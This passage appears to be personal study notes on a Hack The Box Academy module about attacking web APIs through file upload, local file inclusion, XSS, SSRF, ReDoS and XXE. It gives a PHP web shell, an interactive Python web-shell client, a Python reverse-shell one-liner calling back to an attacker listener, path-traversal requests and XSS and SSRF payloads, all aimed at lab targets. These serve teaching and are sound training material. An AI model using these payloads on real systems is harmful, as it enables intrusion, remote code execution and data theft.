/api/upload/. An API seems to be handling the file uploading functionality of the application. - The content type has been automatically set to
application/x-php, which means there is no protection in place. The content type would probably be set toapplication/octet-streamortext/plainif there was one. - Uploading a file with a .php extension is also allowed. If there was a limitation on the extensions, we could try extensions such as
.jpg.php,.PHP, etc. - Using something like file_get_contents() to identify php code being uploaded seems not in place either.
- We also receive the location where our file is stored,
http://<TARGET IP>:3001/uploads/backdoor.php.
We can use the below Python script (save it as web_shell.py) to obtain a shell, leveraging the uploaded backdoor.php file.
import argparse, time, requests, os # imports four modules argparse (used for system arguments), time (used for time), requests (used for HTTP/HTTPs Requests), os (used for operating system commands)
parser = argparse.ArgumentParser(description="Interactive Web Shell for PoCs") # generates a variable called parser and uses argparse to create a description
parser.add_argument("-t", "--target", help="Specify the target host E.g. http://<TARGET IP>:3001/uploads/backdoor.php", required=True) # specifies flags such as -t for a target with a help and required option being true
parser.add_argument("-p", "--payload", help="Specify the reverse shell payload E.g. a python3 reverse shell. IP and Port required in the payload") # similar to above
parser.add_argument("-o", "--option", help="Interactive Web Shell with loop usage: python3 web_shell.py -t http://<TARGET IP>:3001/uploads/backdoor.php -o yes") # similar to above
args = parser.parse_args() # defines args as a variable holding the values of the above arguments so we can do args.option for example.
if args.target == None and args.payload == None: # checks if args.target (the url of the target) and the payload is blank if so it'll show the help menu
parser.print_help() # shows help menu
elif args.target and args.payload: # elif (if they both have values do some action)
print(requests.get(args.target+"/?cmd="+args.payload).text) ## sends the request with a GET method with the targets URL appends the /?cmd= param and the payload and then prints out the value using .text because we're already sending it within the print() function
if args.target and args.option == "yes": # if the target option is set and args.option is set to yes (for a full interactive shell)
os.system("clear") # clear the screen (linux)
while True: # starts a while loop (never ending loop)
try: # try statement
cmd = input("$ ") # defines a cmd variable for an input() function which our user will enter
print(requests.get(args.target+"/?cmd="+cmd).text) # same as above except with our input() function value
time.sleep(0.3) # waits 0.3 seconds during each request
except requests.exceptions.InvalidSchema: # error handling
print("Invalid URL Schema: http:// or https://")
except requests.exceptions.ConnectionError: # error handling
print("URL is invalid")Use the script as follows.
gitblanc@htb[/htb]$ python3 web_shell.py -t http://<TARGET IP>:3001/uploads/backdoor.php -o yes
$ id
uid=0(root) gid=0(root) groups=0(root)To obtain a more functional (reverse) shell, execute the below inside the shell gained through the Python script above. Ensure that an active listener (such as Netcat) is in place before executing the below.
gitblanc@htb[/htb]$ python3 web_shell.py -t http://<TARGET IP>:3001/uploads/backdoor.php -o yes
$ python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("<VPN/TUN Adapter IP>",<LISTENER PORT>));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'Example
The Academy’s exercise for this section
I noticed a file uploader:

So I uploaded the following backdoor.php, which contains a basic web shell:
<?php system($_GET["cmd"]);?>The backdoor was uploaded to /uploads/backdoor.php:

So now I can call it and execute commands:


Local File Inclusion (LFI)
Local File Inclusion (LFI) is an attack that affects web applications and APIs alike. It allows an attacker to read internal files and sometimes execute code on the server via a series of ways, one being Apache Log Poisoning. Our File Inclusion module covers LFI in detail.
Let us assess together an API that is vulnerable to Local File Inclusion.
Proceed to the end of this section and click on Click here to spawn the target system! or the Reset Target icon. Use the provided Pwnbox or a local VM with the supplied VPN key to reach the target API and follow along.
Suppose we are assessing such an API residing in http://<TARGET IP>:3000/api.
Let us first interact with it.
gitblanc@htb[/htb]$ curl http://<TARGET IP>:3000/api
{"status":"UP"}We don’t see anything helpful except the indication that the API is up and running. Let us perform API endpoint fuzzing using ffuf and the common-api-endpoints-mazen160.txt list, as follows.
gitblanc@htb[/htb]$ ffuf -w "/home/htb-acxxxxx/Desktop/Useful Repos/SecLists/Discovery/Web-Content/common-api-endpoints-mazen160.txt" -u 'http://<TARGET IP>:3000/api/FUZZ'
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://<TARGET IP>:3000/api/FUZZ
:: Wordlist : FUZZ: /home/htb-acxxxxx/Desktop/Useful Repos/SecLists/Discovery/Web-Content/common-api-endpoints-mazen160.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
________________________________________________
:: Progress: [40/174] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors
download [Status: 200, Size: 71, Words: 5, Lines: 1]
:: Progress: [87/174] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors::
Progress: [174/174] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Error::
Progress: [174/174] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 0 ::It looks like /api/download is a valid API endpoint. Let us interact with it.
gitblanc@htb[/htb]$ curl http://<TARGET IP>:3000/api/download
{"success":false,"error":"Input the filename via /download/<filename>"}We need to specify a file, but we do not have any knowledge of stored files or their naming scheme. We can try mounting a Local File Inclusion (LFI) attack, though.
gitblanc@htb[/htb]$ curl "http://<TARGET IP>:3000/api/download/..%2f..%2f..%2f..%2fetc%2fhosts"
127.0.0.1 localhost
127.0.1.1 nix01-websvc
# The following lines are desirable for IPv6 capable hosts
::1 ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allroutersThe API is indeed vulnerable to Local File Inclusion!
Cross-Site Scripting (XSS)
Cross-Site Scripting (XSS) vulnerabilities affect web applications and APIs alike. An XSS vulnerability may allow an attacker to execute arbitrary JavaScript code within the target’s browser and result in complete web application compromise if chained together with other vulnerabilities. Our Cross-Site Scripting (XSS) module covers XSS in detail.
Proceed to the end of this section and click on Click here to spawn the target system! or the Reset Target icon. Use the provided Pwnbox or a local VM with the supplied VPN key to reach the target API and follow along.
Suppose we are having a better look at the API of the previous section, http://<TARGET IP>:3000/api/download.
Let us first interact with it through the browser by requesting the below.

test_value is reflected in the response.
Let us see what happens when we enter a payload such as the below (instead of test_value).
<script>alert(document.domain)</script>
It looks like the application is encoding the submitted payload. We can try URL-encoding our payload once and submitting it again, as follows.
%3Cscript%3Ealert%28document.domain%29%3C%2Fscript%3E
Now our submitted JavaScript payload is evaluated successfully. The API endpoint is vulnerable to XSS!
Server-Side Request Forgery (SSRF)
Server-Side Request Forgery (SSRF) attacks, listed in the OWASP top 10, allow us to abuse server functionality to perform internal or external resource requests on behalf of the server. We usually need to supply or modify URLs used by the target application to read or submit data. Exploiting SSRF vulnerabilities can lead to:
- Interacting with known internal systems
- Discovering internal services via port scans
- Disclosing local/sensitive data
- Including files in the target application
- Leaking NetNTLM hashes using UNC Paths (Windows)
- Achieving remote code execution
We can usually find SSRF vulnerabilities in applications or APIs that fetch remote resources. Our Server-side Attacks module covers SSRF in detail.
As we have mentioned multiple times, though, we should fuzz every identified parameter, even if it does not seem tasked with fetching remote resources.
Let us assess together an API that is vulnerable to SSRF.
Proceed to the end of this section and click on Click here to spawn the target system! or the Reset Target icon. Use the provided Pwnbox or a local VM with the supplied VPN key to reach the target API and follow along.
Suppose we are assessing such an API residing in http://<TARGET IP>:3000/api/userinfo.
Let us first interact with it.
gitblanc@htb[/htb]$ curl http://<TARGET IP>:3000/api/userinfo
{"success":false,"error":"'id' parameter is not given."}The API is expecting a parameter called id. Since we are interested in identifying SSRF vulnerabilities in this section, let us set up a Netcat listener first.
gitblanc@htb[/htb]$ nc -nlvp 4444
listening on [any] 4444 ...Then, let us specify http://<VPN/TUN Adapter IP>:<LISTENER PORT> as the value of the id parameter and make an API call.
gitblanc@htb[/htb]$ curl "http://<TARGET IP>:3000/api/userinfo?id=http://<VPN/TUN Adapter IP>:<LISTENER PORT>"
{"success":false,"error":"'id' parameter is invalid."}We notice an error about the id parameter being invalid, and we also notice no connection being made to our listener.
In many cases, APIs expect parameter values in a specific format/encoding. Let us try Base64-encoding http://<VPN/TUN Adapter IP>:<LISTENER PORT> and making an API call again.
gitblanc@htb[/htb]$ echo "http://<VPN/TUN Adapter IP>:<LISTENER PORT>" | tr -d '\n' | base64
gitblanc@htb[/htb]$ curl "http://<TARGET IP>:3000/api/userinfo?id=<BASE64 blob>"When you make the API call, you will notice a connection being made to your Netcat listener. The API is vulnerable to SSRF.
gitblanc@htb[/htb]$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [<VPN/TUN Adapter IP>] from (UNKNOWN) [<TARGET IP>] 50542
GET / HTTP/1.1
Accept: application/json, text/plain, */*
User-Agent: axios/0.24.0
Host: <VPN/TUN Adapter IP>:4444
Connection: closeAs time allows, try to provide APIs with input in various formats/encodings.
Example
The Academy’s exercise for this section
I set up a netcat listener to try to see if there is a SSRF:
nc -lvp 666
# In other terminal
curl "http://10.129.202.133:3000/api/userinfo?id=10.10.14.78:666"
So I’ll try to encode the payload and see if it works:
echo "http://10.10.14.78:666" | tr -d '\n' | base64
aHR0cDovLzEwLjEwLjE0Ljc4OjY2Ng==
curl "http://10.129.202.133:3000/api/userinfo?id=aHR0cDovLzEwLjEwLjE0Ljc4OjY2Ng=="Got it!

Regular Expression Denial of Service (ReDoS)
Suppose we have a user that submits benign input to an API. On the server side, a developer could match any input against a regular expression. After a usually constant amount of time, the API responds. In some instances, an attacker may be able to cause significant delays in the API’s response time by submitting a crafted payload that tries to exploit some particularities/inefficiencies of the regular expression matching engine. The longer this crafted payload is, the longer the API will take to respond. Exploiting such “evil” patterns in a regular expression to increase evaluation time is called a Regular Expression Denial of Service (ReDoS) attack.
Let us assess an API that is vulnerable to ReDoS attacks together.
Proceed to the end of this section and click on Click here to spawn the target system! or the Reset Target icon. Use the provided Pwnbox or a local VM with the supplied VPN key to reach the target application and follow along.
The API resides in http://<TARGET IP>:3000/api/check-email and accepts a parameter called email.
Let’s interact with it as follows.
gitblanc@htb[/htb]$ curl "http://<TARGET IP>:3000/api/check-email?email=test_value"
{"regex":"/^([a-zA-Z0-9_.-])+@(([a-zA-Z0-9-])+.)+([a-zA-Z0-9]{2,4})+$/","success":false}Submit the above regex to regex101.com for an in-depth explanation. Then, submit the above regex to https://jex.im/regulex/ for a visualization.

The second and third groups are doing bad iterative checks.
Let’s submit the following valid value and see how long the API takes to respond.
gitblanc@htb[/htb]$ curl "http://<TARGET IP>:3000/api/check-email?email=jjjjjjjjjjjjjjjjjjjjjjjjjjjj@ccccccccccccccccccccccccccccc.55555555555555555555555555555555555555555555555555555555."
{"regex":"/^([a-zA-Z0-9_.-])+@(([a-zA-Z0-9-])+.)+([a-zA-Z0-9]{2,4})+$/","success":false}You will notice that the API takes several seconds to respond and that longer payloads increase the evaluation time.
The difference in response time between the first cURL command above and the second is significant.
The API is undoubtedly vulnerable to ReDoS attacks.
XML External Entity (XXE) Injection
XML External Entity (XXE) Injection vulnerabilities occur when XML data is taken from a user-controlled input without properly sanitizing or safely parsing it, which may allow us to use XML features to perform malicious actions. XXE vulnerabilities can cause considerable damage to a web application and its back-end server, from disclosing sensitive files to shutting the back-end server down. Our Web Attacks module covers XXE Injection vulnerabilities in detail. It should be noted that XXE vulnerabilities affect web applications and APIs alike.
Let us assess together an API that is vulnerable to XXE Injection.
Proceed to the end of this section and click on Click here to spawn the target system! or the Reset Target icon. Use the provided Pwnbox or a local VM with the supplied VPN key to reach the target application and follow along.
Suppose we are assessing such an application residing in http://<TARGET IP>:3001.
By the time we browse http://<TARGET IP>:3001, we come across an authentication page.
Run Burp Suite as follows.
gitblanc@htb[/htb]$ burpsuiteActivate burp suite’s proxy (Intercept On) and configure your browser to go through it.
Now let us try authenticating. We should see the below inside Burp Suite’s proxy.
